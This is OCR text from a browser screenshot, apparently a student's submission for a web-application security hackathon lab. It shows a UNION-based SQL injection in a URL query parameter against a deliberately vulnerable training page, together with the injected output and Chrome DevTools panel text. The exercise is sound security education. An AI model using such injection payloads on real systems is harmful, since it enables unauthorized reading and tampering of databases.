 Activities
Google Chrome
Feb 22 14:41
Saikeerthi72 · GitHub
Dashboard
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=3%20union%20select%20"hacked%20by%20vadnalsi","Sai%20Keerthi%20Vadnala","WAPH-03"
C
File Edi
id product price
hacked by vadnalsi Sai Keerthi Vadnala WAPH-03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 ms 180 ms 190 ms 200 ms 210 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=3%20union%2...
Query String Parameters view source view URL-encoded
id: 3 union select "hacked by vadnalsi","Sai Keerthi Vadnala","WAPH-03"
1 requests 544 B transferred
Console
Line 3